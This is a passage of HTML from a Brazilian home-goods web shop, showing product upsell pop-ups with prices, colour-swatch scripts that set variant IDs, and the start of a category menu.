        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7836217802821')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-trama-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7628240158789"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/sg-11134201-7qvd9-lf776clbznubc0_300x.webp?v=1748705867"
             alt="Kit Colcha Bouti Classic King 3 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/kit-colcha-bouti-classic-king-3-pecas">Kit Colcha Bouti Classic King 3 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 122,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7628240158789">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7628240158789" id="select-one7628240158789-1"
            value="Rosa Claro" checked="" data-option-position="2">
            <label onclick="letsDoThis7628240158789()" class="block-swatch__item" for="select-one7628240158789-1" title="Rosa Claro">
            <span class="block-swatch__item-text">Rosa Claro</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7628240158789" id="select-one7628240158789-2"
            value="Bege"  data-option-position="2">
            <label onclick="letsDoThis7628240158789()" class="block-swatch__item" for="select-one7628240158789-2" title="Bege">
            <span class="block-swatch__item-text">Bege</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7628240158789" id="select-one7628240158789-3"
            value="Lilás"  data-option-position="2">
            <label onclick="letsDoThis7628240158789()" class="block-swatch__item" for="select-one7628240158789-3" title="Lilás">
            <span class="block-swatch__item-text">Lilás</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7628240158789" id="select-one7628240158789-4"
            value="Cinza"  data-option-position="2">
            <label onclick="letsDoThis7628240158789()" class="block-swatch__item" for="select-one7628240158789-4" title="Cinza">
            <span class="block-swatch__item-text">Cinza</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7628240158789" value="42814930157637"/>
</div>
<script>
  function letsDoThis7628240158789() {
setTimeout(letsDoThis7628240158789original,500);
  }

 function letsDoThis7628240158789original() {
    
     // var opt1 = document.getElementById("select-one7628240158789").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7628240158789']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Rosa Claro"
      ) {
        var id = 42814930157637;
        var price = "R$ 122,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/D_NQ_NP_2X_720374-MLA79407695686_092024-F_300x.webp?v=1748705908"
      }
    
      if (
        opt1 == "Bege"
      ) {
        var id = 42814930190405;
        var price = "R$ 122,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/sg-11134201-7qvd9-lf776clbznubc0_300x.webp?v=1748705867"
      }
    
      if (
        opt1 == "Lilás"
      ) {
        var id = 42814930223173;
        var price = "R$ 122,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/sg-11134201-7repk-m83tqonsdlx2e1_resize_w450_nl_300x.webp?v=1748708971"
      }
    
      if (
        opt1 == "Cinza"
      ) {
        var id = 42814944346181;
        var price = "R$ 122,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/colcha-classic-poa-cinza1_300x.jpg?v=1748884209"
      }
    
    if (id != "") {
      document.getElementById("product-select7628240158789").value = id; 

      var wrapper = document.querySelector('.upsell7628240158789');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7628240158789").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7628240158789')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/kit-colcha-bouti-classic-king-3-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7783539867717"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/07518638001_2_300x.webp?v=1759238789"
             alt="Tenda 3x3m Vermelha" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/tenda-3x3-vermelha">Tenda 3x3m Vermelha</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 499,00</span>
                <span class="normalPrice">R$ 399,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7783539867717">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7783539867717" id="select-one7783539867717-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7783539867717()" class="block-swatch__item" for="select-one7783539867717-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7783539867717" value="43704053825605"/>
</div>
<script>
  function letsDoThis7783539867717() {
setTimeout(letsDoThis7783539867717original,500);
  }

 function letsDoThis7783539867717original() {
    
     // var opt1 = document.getElementById("select-one7783539867717").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7783539867717']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43704053825605;
        var price = "R$ 399,90";
        var comprice = "R$ 499,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7783539867717").value = id; 

      var wrapper = document.querySelector('.upsell7783539867717');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7783539867717").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7783539867717')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/tenda-3x3-vermelha">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7484280733765"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3394041_300x.webp?v=1735234724"
             alt="Caneta Esferográfica Trilux Colors 1.0mm Prata e Ouro com 2 Unidades" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/caneta-esferografica-trilux-colors-1-0mm-prata-e-ouro-com-2-unidades">Caneta Esferográfica Trilux Colors 1.0mm Prata e Ouro com 2 Unidades</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 5,29</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7484280733765">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7484280733765" id="select-one7484280733765-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7484280733765()" class="block-swatch__item" for="select-one7484280733765-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7484280733765" value="42236718579781"/>
</div>
<script>
  function letsDoThis7484280733765() {
setTimeout(letsDoThis7484280733765original,500);
  }

 function letsDoThis7484280733765original() {
    
     // var opt1 = document.getElementById("select-one7484280733765").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7484280733765']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42236718579781;
        var price = "R$ 5,29";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7484280733765").value = id; 

      var wrapper = document.querySelector('.upsell7484280733765');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7484280733765").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7484280733765')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/caneta-esferografica-trilux-colors-1-0mm-prata-e-ouro-com-2-unidades">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7472885792837"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/399911_300x.jpg?v=1733503465"
             alt="Festão Natalino Verde 200x9cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/festao-natalino-verde-200x9cm">Festão Natalino Verde 200x9cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 5,99</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7472885792837">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7472885792837" id="select-one7472885792837-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7472885792837()" class="block-swatch__item" for="select-one7472885792837-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7472885792837" value="42195205619781"/>
</div>
<script>
  function letsDoThis7472885792837() {
setTimeout(letsDoThis7472885792837original,500);
  }

 function letsDoThis7472885792837original() {
    
     // var opt1 = document.getElementById("select-one7472885792837").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7472885792837']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42195205619781;
        var price = "R$ 5,99";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7472885792837").value = id; 

      var wrapper = document.querySelector('.upsell7472885792837');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7472885792837").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7472885792837')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/festao-natalino-verde-200x9cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7374938538053"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/373340_300x.jpg?v=1722024611"
             alt="Pote de Vidro 380ml" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/pote-de-vidro-380ml">Pote de Vidro 380ml</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 7,99</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7374938538053">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7374938538053" id="select-one7374938538053-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7374938538053()" class="block-swatch__item" for="select-one7374938538053-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7374938538053" value="41871253930053"/>
</div>
<script>
  function letsDoThis7374938538053() {
setTimeout(letsDoThis7374938538053original,500);
  }

 function letsDoThis7374938538053original() {
    
     // var opt1 = document.getElementById("select-one7374938538053").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7374938538053']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41871253930053;
        var price = "R$ 7,99";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7374938538053").value = id; 

      var wrapper = document.querySelector('.upsell7374938538053');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7374938538053").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7374938538053')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/pote-de-vidro-380ml">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7374938406981"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/373338_300x.jpg?v=1722024882"
             alt="Pote de Vidro 150ml" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/pote-de-vidro-150ml">Pote de Vidro 150ml</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 5,99</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7374938406981">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7374938406981" id="select-one7374938406981-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7374938406981()" class="block-swatch__item" for="select-one7374938406981-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7374938406981" value="41871253831749"/>
</div>
<script>
  function letsDoThis7374938406981() {
setTimeout(letsDoThis7374938406981original,500);
  }

 function letsDoThis7374938406981original() {
    
     // var opt1 = document.getElementById("select-one7374938406981").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7374938406981']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41871253831749;
        var price = "R$ 5,99";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7374938406981").value = id; 

      var wrapper = document.querySelector('.upsell7374938406981');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7374938406981").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7374938406981')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/pote-de-vidro-150ml">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7364407230533"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3564911_300x.jpg?v=1721054535"
             alt="Espremedor de Batatas Inox" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/espremedor-de-batatas-inox">Espremedor de Batatas Inox</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 9,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7364407230533">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7364407230533" id="select-one7364407230533-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7364407230533()" class="block-swatch__item" for="select-one7364407230533-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7364407230533" value="41843116146757"/>
</div>
<script>
  function letsDoThis7364407230533() {
setTimeout(letsDoThis7364407230533original,500);
  }

 function letsDoThis7364407230533original() {
    
     // var opt1 = document.getElementById("select-one7364407230533").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7364407230533']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41843116146757;
        var price = "R$ 9,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7364407230533").value = id; 

      var wrapper = document.querySelector('.upsell7364407230533');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7364407230533").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7364407230533')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/espremedor-de-batatas-inox">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
        
    </div>
</div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-text-color);">
       <div class="container">
         <ul class="nav-bar__linklist list--unstyled" data-type="menu"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/casa" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Casa<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/cama-mesa-e-banho-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-0" aria-haspopup="true">Cama, Mesa e Banho<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/jogos-de-cama" class="nav-dropdown__link link" data-type="menuitem">Jogos de Cama</a></li><li class="nav-dropdown__item"><a href="/collections/toalhas-de-banho" class="nav-dropdown__link link" data-type="menuitem">Toalhas de Banho</a></li><li class="nav-dropdown__item"><a href="/collections/toalhas-de-rosto" class="nav-dropdown__link link" data-type="menuitem">Toalhas de Rosto</a></li><li class="nav-dropdown__item"><a href="/collections/mantas" class="nav-dropdown__link link" data-type="menuitem">Mantas</a></li><li class="nav-dropdown__item"><a href="/collections/travesseiros" class="nav-dropdown__link link" data-type="menuitem">Travesseiros</a></li><li class="nav-dropdown__item"><a href="/collections/fronhas" class="nav-dropdown__link link" data-type="menuitem">Fronhas</a></li><li class="nav-dropdown__item"><a href="/collections/lencois-avulsos" class="nav-dropdown__link link" data-type="menuitem">Lençois Avulsos</a></li><li class="nav-dropdown__item"><a href="/collections/capas" class="nav-dropdown__link link" data-type="menuitem">Capas</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/pets" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-1" aria-haspopup="true">Pets<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/brinquedos-para-pets" class="nav-dropdown__link link" data-type="menuitem">Brinquedos para Pets</a></li><li class="nav-dropdown__item"><a href="/collections/camas-para-pets" class="nav-dropdown__link link" data-type="menuitem">Camas para Pets</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-para-pets" class="nav-dropdown__link link" data-type="menuitem">Acessórios para Pets</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eletronicos" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-2" aria-haspopup="true">Eletrônicos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
